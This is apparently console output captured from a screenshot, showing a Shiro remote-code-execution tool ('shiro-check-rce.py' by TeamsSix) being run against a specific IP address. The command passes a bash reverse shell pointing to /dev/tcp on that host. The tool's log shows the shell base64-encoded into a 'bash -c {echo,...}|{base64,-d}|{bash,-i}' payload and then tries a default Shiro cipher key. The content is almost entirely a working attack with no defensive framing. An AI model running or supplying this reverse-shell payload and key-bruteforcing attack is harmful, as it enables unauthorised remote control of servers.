 D:\2020Hack\OpenSource\shiro-check-rce-master>python3 shiro-check-rce.py -u http://121.36.216.140:9102/login -c "bash -i >& /dev/tcp/121.36.
216.140/2020 0>&1"
□[0;34m
Shiro Check RCE By TeamsSix
我的个人博客：teamssix.com
我的个人公众号：TeamsSix
-c ：输入要执行的命令
-h ：查看帮助
-k : 输入自定义的key，不输入此参数时将遍历尝试默认key
-t ：输入你的ceye.io的token，用于检测shiro漏洞是否存在，此选项需要配合 -c "ping your.ceye.io" 使用
-u ：指定URL
python3 shiro-check-rce.py (-c) <command> [-h] [-k] <key> [-t] <token> (-u) <url>□[0m
□[0;33m[2020-08-27 11:36:17] 检测到command中存在bash反弹shell命令，已对传入命令进行编码，编码后结果为：bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3R
jcC8xMjEuMzYuMjE2LjE0MC8yMDIwIDA+JjE=}|{base64,-d}|{bash,-i}
□[0m
[2020-08-27 11:36:17] 尝试Key：2AvVhdsgUs0FSA3SDFAdag==